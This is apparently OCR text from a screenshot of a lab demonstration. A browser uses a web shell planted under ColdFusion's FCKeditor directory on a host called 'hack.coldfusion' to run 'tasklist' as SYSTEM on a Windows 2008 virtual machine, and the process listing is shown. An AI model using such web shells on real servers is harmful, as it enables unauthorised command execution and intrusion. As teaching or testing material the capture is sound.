 Applications Places System
Sun Apr 14, 3:13 PM
ColdFusion Administra
hack.coldfusion
hack.coldfusion/CFIDE/scripts/ajax/FCKeditor/fckmanager.cfm?page=cmd
file | CMD | reg | serverinfo | iis
tasklist /v /fo csv
cmdpath: C:\Windows\System32\cmd.exe
command: tasklist /v /fo csv run
"svchost.exe","932","Services","0","26,052 K","Unknown","NT AUTHORITY\NETWORK SERVICE","0:00:00","N/A"
"svchost.exe","264","Services","0","11,440 K","Unknown","NT AUTHORITY\LOCAL SERVICE","0:00:00","N/A"
"spoolsv.exe","1020","Services","0","12,512 K","Running","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"svchost.exe","1036","Services","0","8,964 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"svchost.exe","1068","Services","0","2,556 K","Unknown","NT AUTHORITY\LOCAL SERVICE","0:00:00","N/A"
"vmtoolsd.exe","1100","Services","0","15,328 K","Unknown","NT AUTHORITY\SYSTEM","0:00:02","N/A"
"svchost.exe","1200","Services","0","12,616 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"wlms.exe","1224","Services","0","3,148 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"sppsvc.exe","1436","Services","0","10,812 K","Unknown","NT AUTHORITY\NETWORK SERVICE","0:00:00","N/A"
"dllhost.exe","1640","Services","0","11,164 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"msdtc.exe","1728","Services","0","7,740 K","Unknown","NT AUTHORITY\NETWORK SERVICE","0:00:00","N/A"
"taskhost.exe","2032","Console","1","5,544 K","Unknown","VM-WIN2K8-CF\Administrator","0:00:00","N/A"
"dwm.exe","1476","Console","1","4,512 K","Unknown","VM-WIN2K8-CF\Administrator","0:00:00","N/A"
"explorer.exe","1676","Console","1","34,432 K","Unknown","VM-WIN2K8-CF\Administrator","0:00:00","N/A"
"vmtoolsd.exe","2128","Console","1","19,676 K","Unknown","VM-WIN2K8-CF\Administrator","0:00:01","N/A"
"svchost.exe","2996","Services","0","4,704 K","Unknown","NT AUTHORITY\LOCAL SERVICE","0:00:00","N/A"
"jrunsvc.exe","1044","Services","0","3,188 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"jrun.exe","1632","Services","0","477,260 K","Unknown","NT AUTHORITY\SYSTEM","0:00:18","N/A"
"conhost.exe","1456","Services","0","2,556 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"w3wp.exe","764","Services","0","15,172 K","Unknown","IIS APPPOOL\DefaultAppPool","0:00:00","N/A"
"cmd.exe","2480","Services","0","2,364 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"conhost.exe","2348","Services","0","2,424 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"tasklist.exe","2276","Services","0","5,520 K","Unknown","NT AUTHORITY\SYSTEM","0:00:00","N/A"
"WmiPrvSE.exe","2952","Services","0","5,968 K","Unknown","NT AUTHORITY\NETWORK SERVICE","0:00:00","N/A"
time:499
hack.coldfusion - Goog...